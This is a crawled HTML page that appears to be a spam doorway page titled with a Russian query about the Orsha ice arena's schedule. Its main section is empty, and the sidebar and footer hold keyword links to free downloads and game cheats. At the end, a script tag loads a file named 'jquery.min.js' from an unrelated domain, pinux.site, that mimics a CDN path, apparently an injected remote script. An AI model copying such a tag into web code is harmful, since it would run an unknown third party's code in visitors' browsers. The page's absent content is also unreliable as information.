

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ebauphuoc.xcontrols.org/lr9vyf-raspisanie-raboty-ledovoy-areny-v-orshe.html
body_size: 1759
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание работы ледовой арены в орше - ebauphuoc.xcontrols.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ebauphuoc.xcontrols.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание работы ледовой арены в орше</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lr9vyf-anketa-dlya-brachnogo-agentstva-obrazec-skachat-besplatno.html">Анкета для брачного агентства образец скачать бесплатно</a></li>
                                <li><a href="lr9vyf-driver-ati-radeon-5670.html">Driver ati radeon 5670</a></li>
                                <li><a href="lr9vyf-simulyator-draki-v-bare-igrat-kubiki.html">Симулятор драки в баре играть кубики</a></li>
                                <li><a href="lr9vyf-obrazec-zapolneniya-formy-15003.html">Образец заполнения формы 15003</a></li>
                                <li><a href="lr9vyf-shema-esp.html">Схема эсп</a></li>
                                <li><a href="lr9vyf-skachat-knigi-li-yakokka.html">Скачать книги ли якокка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-knigi-dzhudit-maknot-skachat-besplatno.html">Книги джудит макнот скачать бесплатно</a></li>
                                            <li><a href="lr9vyf-panda-po-kletochkam-shema.html">Панда по клеточкам схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-skachat-chity-oficialnyy-sayt.html">Скачать читы официальный сайт</a></li>
                                            <li><a href="lr9vyf-raspisanie-seansov-reutov-park-karo.html">Расписание сеансов реутов парк каро</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-mody-na-slick-gonki-na-vyzhivanie-3d.html">Моды на slick гонки на выживание 3d</a></li>
                                            <li><a href="lr9vyf-doktris-igra-skachat-besplatno.html">Доктрис игра скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-windows-media-player-obzor.html">Windows media player обзор</a></li>
                                            <li><a href="lr9vyf-skachat-chit-dlya-blokadu.html">Скачать чит для блокаду</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
